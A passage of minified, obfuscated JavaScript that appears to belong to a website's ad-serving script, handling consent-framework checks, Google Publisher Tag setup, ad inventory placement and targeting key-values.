o=n;r=i[o(1622)],st.A[o(3104)](o(2016),i),!e||i[o(2171)]?o(2214)===i[o(2858)]||o(3061)===i[o(2858)]?t(!0):st.A[o(3104)](o(319),i[o(2858)]):st.A[o(3104)](o(496),i[o(2171)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1379)]([i,s]);return window[n(2895)]&&void 0!==r&&window[n(2895)](n(2710),2,(t=>{const e=n;st.A[e(3104)](e(2588),t)}),r),a}(0,e[o(2141)]),h=!u),[o(176),o(1745),o(830)][o(3103)]((t=>location[o(2484)][o(438)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2895)](n(2384),2,(e=>{const r=n;var i;window[r(1862)]=!(!e[r(2171)]||1==(null!==(i=e[r(1910)][r(841)][1])&&void 0!==i?i:0)),window[r(2895)](r(2710),2,(function(){const t=r;st.A[t(3104)](t(1699))}),e[r(1622)]),t()})),setTimeout((()=>{e(new Error(n(1684)))}),104)}))[o(1600)]((t=>{const e=o;st.A[e(1225)](e(2362),t)})),st.A[o(3104)](o(1862),window[o(1862)])))}if(e[o(2132)]&&(0,dt.I)(e[o(2132)],r,i,t),wt.A[o(3047)](o(816),!1)){var p;const t=wt.A[o(3047)](o(816),!1)[o(1161)](",");e[o(1933)]=(null!==(p=e[o(1933)])&&void 0!==p?p:[])[o(1360)]((e=>t[o(3103)]((t=>e.id[o(1764)](t)))))}e[o(1933)]=vt(null!==(s=e[o(1933)])&&void 0!==s?s:[]),e[o(2102)]=vt(e[o(2102)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1874)]((t=>t[r(2701)](e,n))),b[r(1974)](e,n)}),r)[0],[y,v]=bt(g,b[o(1974)][o(3050)](b),r),x=null===(a=window[o(2335)])||void 0===a?void 0:a[o(1960)];if(window[o(2335)]={...window[o(2335)],...y},Array[o(2181)](x)&&x[o(1874)]((t=>{try{t(v)}catch(t){}})),!r&&!yt(location[o(1207)]))return void st.A[o(3104)](o(826));const k=await(0,ft.C8)(t,rt.A[o(2591)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1933)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2591)]);e[r(3016)]=""[r(708)](t,".")[r(708)](e[r(3016)]),gt(e[r(1207)])}const l=n?(0,ft.XV)(rt.A[r(2591)],0):rt.A[r(2591)];if(pt(r(1381),r(3024),(0,ht.Wq)({protectUrlContext:t,url:l+r(1643),kind:ht.MN[r(312)],endpoint:l})),null!==(i=e[r(1933)])&&void 0!==i&&i[r(1730)]((t=>{const e=r;var n;return null===(n=t[e(370)])||void 0===n?void 0:n[e(3103)]((t=>t[e(1822)]))}))&&pt(r(1381),r(3024),(0,ht.Wq)({protectUrlContext:t,url:r(2150),kind:ht.MN[r(312)],endpoint:l})),null!==(s=e[r(1933)])&&void 0!==s&&s[r(1730)]((t=>{const e=r;var n;return null===(n=t[e(370)])||void 0===n?void 0:n[e(3103)]((t=>t[e(1778)]||t[e(741)]||t[e(973)]||t[e(1883)]||t[e(1963)]||t[e(1808)]||t[e(2692)]||t[e(2515)]||t[e(1019)]||t[e(1888)]))}))&&(pt(r(1381),r(3024),(0,ht.Wq)({protectUrlContext:t,url:r(1053),kind:ht.MN[r(312)],endpoint:l})),pt(r(1381),r(3024),(0,ht.Wq)({protectUrlContext:t,url:l+r(921),kind:ht.MN[r(312)],endpoint:l}))),null!==(a=e[r(1933)])&&void 0!==a&&a[r(1730)]((t=>{const e=r;var n;return null===(n=t[e(370)])||void 0===n?void 0:n[e(3103)]((t=>(0,mt.P)(t[e(1778)])&&e(1313)===t[e(1778)][e(320)][e(2656)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2963),kind:ht.MN[r(312)],endpoint:l});pt(r(1381),r(3024),e)}null!==(c=e[r(1933)])&&void 0!==c&&c[r(1730)]((t=>{const n=r;var i;return null===(i=t[n(370)])||void 0===i?void 0:i[n(3103)]((t=>(0,mt.$8)(e[n(2865)],t[n(1778)])))}))&&pt(r(1381),r(3024),(0,ht.Wq)({protectUrlContext:t,url:r(1690),kind:ht.MN[r(312)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(2839)+btoa(location[o(3016)]);document[o(2384)](o(1436),(()=>window[S]=Date[o(2042)]())),window[o(2384)](o(1426),(()=>window[S]=Date[o(2042)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(2758)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1933)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2817)][n(1207)][n(1161)]("#")[0]&&(_=window[n(2817)][n(1207)][n(1161)]("#")[0],null!==(l=e[n(2924)])&&void 0!==l&&l&&c[n(1874)]((t=>{const e=n;var r;return null===(r=document[e(911)](t))||void 0===r?void 0:r[e(2192)]()})),(null===(u=e[n(2909)])||void 0===u||u)&&(z={},g[n(1874)]((t=>t[n(763)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2335)]={...window[n(2335)],...w(g)},(0,lt.Ih)(null!==(s=e[n(739)])&&void 0!==s?s:[]),g[n(1874)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1628)][e(1332)][e(739)])&&void 0!==r?r:[])})),!E&&e[n(2697)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2697)])}),1e4)),!0}))[o(1461)]()})(e,u,h,m)}catch(v){st.A[n(1225)](v,n(1633),v[n(1820)])}}catch(x){throw x}finally{St(),(0,Cu.H4)()}})(sd)})()})();
})();